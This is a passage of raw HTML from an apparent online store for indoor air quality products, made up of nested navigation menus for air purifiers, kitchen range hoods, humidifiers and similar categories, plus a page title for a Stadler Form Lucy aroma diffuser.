</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497499602">
Commercial Germicidal Air Sanitizers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ion-air-cleaners">
Ion Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ozone-generating-air-cleaners">
Ozone Generating  Air Purifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497058070">
Residential Ozone Generating Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497058072">
Commercial Ozone Generators</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/negative-ionic-air-cleaners">
Negative Ionic Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497139790">
Negative Ionic Commercial Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497143718">
Negative Ionic Room Air Purifiers</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497415590">
Kitchen Range Hoods</a></div>
</div>
</div>
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago-ie6/barImage.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;cache=1768599562523"></td>
<td class="item" style="width:10%;"><a class="link" href="/indoor-air-monitors-test-kits" id="navigationhandle5"><img class="dynamicimage" alt="Air Monitors" src="/chicago-ie6/tabitem.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;label.text=Air+Monitors&amp;context.state=ddd&amp;font=Arial.bold&amp;fontsize=14&amp;cache=1768599562523"></a><div class="menuitem top" id="navigation5">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago-ie6/barImage.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;cache=1768599562523"></td>
<td class="item parent" style="width:10%;"><a class="link" href="/kitchen-range-hoods" id="navigationhandle6"><img class="dynamicimage" alt="Kitchen Range Hoods" src="/chicago-ie6/tabitem.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;label.text=Kitchen+Range+Hoods&amp;children.state=children&amp;context.state=ddd&amp;font=Arial.bold&amp;fontsize=14&amp;cache=1768599562523"></a><div class="menuitem top" id="navigation6">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497415588">
Residential Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497497582">
Under Cabinet Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497495594">
Ductless Under Cabinet Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497495596">
Under Cabinet Kitchen Exhaust Fans</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497584">
Convertible Under Cabinet Kitchen Hoods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497495598">
Wall Mounted Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497588">
Wall Mounted Kitchen Exhaust Fans</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497586">
Ductless Wall Mounted Kitchen Hoods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497495600">
Island Ceiling Mounted Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497495602">
Vented Ceiling Mounted Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497495604">
Ductless Ceiling Mounted Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497592">
Convertible Island Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497585938">
Flush Mount Ceiling / Island Range Hoods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497497594">
Kitchen Hood Inserts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497495606">
Ductless Kitchen Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497495608">
Ducted Kitchen Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497596">
Convertible Kitchen Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497585940">
Flush Mount Range Hood Inserts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497585942">
Convertible Flush Mount Range Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497585944">
Ducted Flush Mount Range Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497583942">
Recirculating Flush Mount Range Hood Inserts</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497495610">
Vented Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497495612">
Wall Mounted Kitchen Exhaust Fans</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497598">
Under Cabinet Kitchen Exhaust Fans</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497600">
Ducted Kitchen Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497602">
Vented Ceiling Mounted Kitchen Hoods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497497604">
Ductless Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497495614">
Ductless Wall Mounted Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497606">
Ductless Under Cabinet Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497495616">
Ductless Kitchen Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497608">
Ductless Ceiling Mounted Kitchen Hoods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497497612">
Convertible Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497610">
Convertible Under Cabinet Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497614">
Convertible Island Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497616">
Convertible Kitchen Hood Inserts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497585912">
Flush Mount Range Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497585928">
Flush Mount Ceiling / Island Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497585930">
Flush Mount Range Hood Inserts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497585932">
Convertible Flush Mount Range Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497585934">
Ducted Flush Mount Range Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497585936">
Recirculating Flush Mount Range Hood Inserts</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497415586">
Commercial Kitchen Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497642">
Hauslane Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497499588">
KOBE Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497525852">
Imperial Kitchen Ventilation Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497524218">
Fast Kitchen Hoods</a></div>
</div>
</div>
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago-ie6/barImage.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;cache=1768599562523"></td>
<td class="item" style="width:10%;"><a class="link" href="/bed-bug-control-products" id="navigationhandle7"><img class="dynamicimage" alt="Bed Bugs" src="/chicago-ie6/tabitem.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;label.text=Bed+Bugs&amp;context.state=ddd&amp;font=Arial.bold&amp;fontsize=14&amp;cache=1768599562523"></a><div class="menuitem top" id="navigation7">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago-ie6/barImage.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;cache=1768599562523"></td>
<td class="item parent" style="width:10%;"><a class="link" href="/cleaning-products" id="navigationhandle8"><img class="dynamicimage" alt="Cleaning Products" src="/chicago-ie6/tabitem.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;label.text=Cleaning+Products&amp;children.state=children&amp;context.state=ddd&amp;font=Arial.bold&amp;fontsize=14&amp;cache=1768599562523"></a><div class="menuitem top" id="navigation8">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/disinfectant-wipes-solutions-sprays">
Disinfectant Wipes, Solutions & Sprays</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hand-body-sanitizers">
Hand and Body Sanitizers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/germicidal-surface-protectant">
Germicidal Surface Protectant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/uv-mat-floor-sanitizers">
UV Mat and Floor Sanitizers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497443588">
Fogging Disinfection Systems and Products</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/laundry-products">
Laundry Products</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/trash-recycling-bins">
Trash Recycling Bins</a></div>
</div>
</div>
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago-ie6/barImage.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;cache=1768599562523"></td>
<td class="item parent" style="width:10%;"><a class="link" href="/indoor-temperature-climate-control-products" id="navigationhandle9"><img class="dynamicimage" alt="Climate Control" src="/chicago-ie6/tabitem.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;label.text=Climate+Control&amp;children.state=children&amp;context.state=ddd&amp;font=Arial.bold&amp;fontsize=14&amp;cache=1768599562523"></a><div class="menuitem top" id="navigation9">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/aromatherapy">
Aromatherapy<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/aromatherapy-diffusers-vaporizers-nebulizers">
Aromatherapy Diffusers & Vaporizers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/essential-oils">
Essential Oils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/aromatherapy-accessories-and-supplies">
Aromatherapy Accessories & Supplies</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/heaters">
Space Heaters<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/space-heaters">
Residential Space Heaters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/garage-heaters">
Garage Heaters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/commercial-heater-dryer-combos">
Commercial Heater & Dryer Combos </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/cooling-systems">
Cooling Systems<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/cooling-fans">
Cooling Fans<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cooling-portable-room-fans">
Portable Room Fans</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/outdoor-misting-fans">
Outdoor Misting Fans</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/evaporative-coolers">
Evaporative Coolers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/residential-portable-evaporative-coolers">
Residential Portable Evaporative Coolers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/commercial-portable-evaporative-coolers">
Commercial Portable Evaporative Coolers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/evaporative-cooler-media-filters">
Replacement Evaporative Cooler Media Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-air-conditioners">
Portable Air Conditioners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/residential-portable-air-conditioners">
Residential Portable Air Conditioners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/industrial-commercial-portable-air-conditioners">
Industrial Portable Air Conditioners</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/humidifier">
Humidifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/residential-humidifiers">
Residential Humidifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/cold-air-residential-humidifiers">
Cold Air Humidifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497057632">
Ultrasonic Cool Mist Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/evaporative-humidifier">
Evaporative Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/residential-atomizer-fog-humidifiers">
Atomizer Fog Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-residential-humidifiers">
Filterless Residential Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497057640">
Cold Air HVAC Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497061582">
Cold Mist Portable Humidifiers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/warm-air-residential-humidifiers">
Warm Air Humidifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497057634">
Ultrasonic Warm Mist Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hot-steam-humidifiers">
Hot Steam Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497057642">
Warm Air HAVC Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497057720">
Warm Mist Portable Humidifiers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/furnace-hvac-humidifiers">
Furnace / HVAC Whole Home Humidifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cold-air-hvac-humidifiers">
Cold Air HVAC Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/warm-air-hvac-humidifiers">
Warm Air HAVC Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/small-whole-home-humidifiers">
Small Home Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/medium-whole-home-humidifiers">
Medium Home Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-whole-home-humidifiers">
Large Home Humidifiers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-single-room-humidifiers">
Portable Single Room Humidifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cold-mist-portable-single-room-humidifiers">
Cold Mist Portable Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/warm-mist-portable-single-room-humidifiers">
Warm Mist Portable Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/small-single-room-portable-humidifiers">
Small Room Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/medium-single-room-portable-humidifiers">
Medium Room Humidifers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-single-room-portable-humidifiers">
Large Room Humidifers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ultrasonic-humidifiers">
Ultrasonic Humidifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ultrasonic-cool-mist-humidifier">
Ultrasonic Cool Mist Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ultrasonic-warm-mist-humidifier">
Ultrasonic Warm Mist Humidifiers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/residential-replacement-humidifier-bulbs-filters">
Residential Humidifier Filters & Bulbs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/industrial-commercial-humidifiers">
Industrial & Commercial Humidifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/cold-air-commercial-humidifiers">
Cold Air Humidifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/commercial-cold-mist-humidifiers">
Cold Mist Humidifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ultrasonic-commercial-humidifiers">
Ultrasonic Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/evaporative-commercial-humidifiers">
Evaporative Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-evaporative-cold-air-commercial-humidifiers">
Filterless Humidifiers (Cold Air Evaporative)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/commercial-fog-atomizer-humidifiers">
Fog Atomizer Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portable-cold-air-commercial-humidifiers">
Portable Cold Air Humidifiers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/commercial-warm-mist-humidifiers">
Warm Mist Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hvac-commercial-humidifiers">
HVAC Commercial Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/commercial-humidifiers-replacement-uv-bulbs-filters">
Replacement UV Bulbs and Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/high-humidity-humidifiers">
High Humidity Humidifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cigar-room-walk-in-humidifiers">
Cigar Rooms Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hot-yoga-humidifiers">
Hot Yoga Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/produce-crop-storage-humidifiers">
Produce Storage Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/laboratory-industrial-humidifiers">
Laboratory Humidifiers </a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dehumidifiers">
Dehumidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hygrometers-and-thermometers">
Hygrometers & Thermometers</a></div>
</div>
</div>
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago-ie6/barImage.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;cache=1768599562523"></td>
<td class="item last parent" style="width:10%;"><a class="link" href="/indoor-air-quality-information" id="navigationhandle10"><img class="dynamicimage" alt="Information" src="/chicago-ie6/tabitem.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;label.text=Information&amp;children.state=children&amp;context.state=ddn&amp;font=Arial.bold&amp;fontsize=14&amp;cache=1768599562523"></a><div class="menuitem top" id="navigation10">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/about">
About Us</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/use-fsa-hsa-card-for-purchase">
Using FSA and HSA Insurance Cards for Payment</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/what-are-dust-mites">
What Are Dust Mites?</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-quality-and-pollution-indoor-air">
Indoor Air Quality: Did You Know?</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bacteria-viruses">
Bacteria & Viruses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/second-hand-smoke-dangers">
Second Hand Smoke Dangers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/how-do-you-get-asthma">
How Do You Get Asthma?</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/what-are-allergies">
What Are Allergies?</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dangers-of-house-mold">
Dangers of House Mold</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/reaction-to-chemicals">
Reaction To Chemicals</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/what-is-mcs-multiple-chemical-sensitivity">
What is MCS?</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/allergic-to-pet-dander">
Allergic to Pet Dander?</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/easy-financing">
Financing</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contact">
Contact Us</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shipping-exchanges-returns">
Shipping Exchanges and Returns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/privacy-policy">
Privacy Policy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/warranty-info">
Warranty Info</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/limitations-of-liability">
Limitations of Liability</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-purifiers-and-cleaners-gift-cards">
Gift Cards</a></div>
</div>
</div>
</div>
</td>
</tr>
</table>
</td>
    </tr>
    <tr>
        <td colspan="3" class="pagetitlecontainer"><img class="pagetitle" alt="Stadler Form Lucy Aroma Diffuser" id="pagetitle" src="/chicago-ie6/pagetitle.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;title.text=Stadler+Form+Lucy+Aroma+Diffuser&amp;font=ZurichCondensed&amp;fontsize=22&amp;fontcolor=333333&amp;cache=1768599562523"></td>
    </tr>
    <tr>
        <td colspan="3" class="gapcontainer"></td>
    </tr>
    <tr style="height:22px;">                       
        <td colspan="3" class="breadcrumbcontainer">
                    </td>
    </tr>
    <tr>
        <td colspan="3" class="gapcontainer"></td>
    </tr>
    <tr style="background-color:#fff">
        <td class="leftcontainer"><div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_614281146">
<div class="space margin"><div  class="space pagepagelist" id="pageelement_598706336"><img class="subheading block dynamicimage" alt="Categories" src="/account/images/heading.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;title.text=Categories&amp;font=Arial&amp;fontsize=12&amp;stage.width.max=140&amp;stagecolor=ffffff&amp;width=140&amp;cache=1768599562523"><h2 class="subheading hide">Categories</h2>
<div class="list-stack" id="list_598706336">
<table>
<tr class="row first" id="element_598706336_item_433485582" previewid="element_598706336_item_433485582">
<td class="cell list-content"><a class="name list-name link" href="/portable-home-office-air-purifiers">Portable Home & Office Air Purifiers</a></td>
</tr>
<tr class="row odd" id="element_598706336_item_428661270" previewid="element_598706336_item_428661270">
<td class="cell list-content"><a class="name list-name link" href="/industrial-commercial-air-cleaners">Commercial Air Cleaners</a></td>
</tr>
<tr class="row" id="element_598706336_item_427201592" previewid="element_598706336_item_427201592">
<td class="cell list-content"><a class="name list-name link" href="/replacement-air-filters">Replacement Air Purifier Filters & UV Bulbs</a></td>
</tr>
<tr class="row odd" id="element_598706336_item_428661280" previewid="element_598706336_item_428661280">
<td class="cell list-content"><a class="name list-name link" href="/whole-house-air-cleaners">Whole House Air Cleaners</a></td>
</tr>
<tr class="row" id="element_598706336_item_455127592" previewid="element_598706336_item_455127592">
<td class="cell list-content"><a class="name list-name link" href="/hvac-duct-mounted-uv-air-cleaner-systems">Residential Duct UV Light Systems</a></td>
</tr>
<tr class="row odd" id="element_598706336_item_473529707" previewid="element_598706336_item_473529707">
<td class="cell list-content"><a class="name list-name link" href="/pet-air-purifiers">Pet Air Purifiers</a></td>
</tr>
<tr class="row" id="element_598706336_item_485991590" previewid="element_598706336_item_485991590">
<td class="cell list-content"><a class="name list-name link" href="/fogging-disinfection-products-systems">Fogging Disinfection Systems and Products</a></td>
</tr>
<tr class="row odd" id="element_598706336_item_472205590" previewid="element_598706336_item_472205590">
<td class="cell list-content"><a class="name list-name link" href="/indoor-air-monitors-test-kits">Air Monitors</a></td>
</tr>
